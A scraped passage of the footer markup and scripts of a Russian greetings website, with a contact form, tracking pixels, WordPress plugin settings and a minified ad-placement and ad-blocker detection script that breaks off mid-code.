                <input type="hidden" name="_wpcf7" value="190"> <input type="hidden" name="_wpcf7_version" value="5.1.6"> <input type="hidden" name="_wpcf7_locale" value="ru_RU"> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f190-o1"> <input type="hidden" name="_wpcf7_container_post" value="0">
              </div>
              <div class="flex-form">
                <div class="form-left">
                  <label>Ваше имя (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></span></label>
                  <p></p>
                  <p><label>Ваш e-mail (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false"></span></label></p>
                  <p><label>Тема<br>
                  <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false"></span></label></p>
                </div>
                <div class="form-right">
                  <label>Сообщение<br>
                  <span class="wpcf7-form-control-wrap your-message">
                  <textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></label>
                  <p></p>
                </div>
              </div>
              <div class="form-buttons">
                <div class="form-left">
                  <p>Решите пример:<br>
                  <span class="wpcf7-form-control-wrap quiz-383"><label><span class="wpcf7-quiz-label">2+8=</span> <input type="text" name="quiz-383" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false"></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-383" value="4d0ab58738db2370a03714e96c93ba19"></span></p>
                </div>
                <div class="form-right">
                  <input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit">
                </div>
              </div>
              <div class="wpcf7-response-output wpcf7-display-none"></div>
            </form>
          </div>
          <div class="flat_pm_end"></div>
        </article>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;"><img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;"></div>
    </div>
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> 
    <script type='text/javascript'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> 
    <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 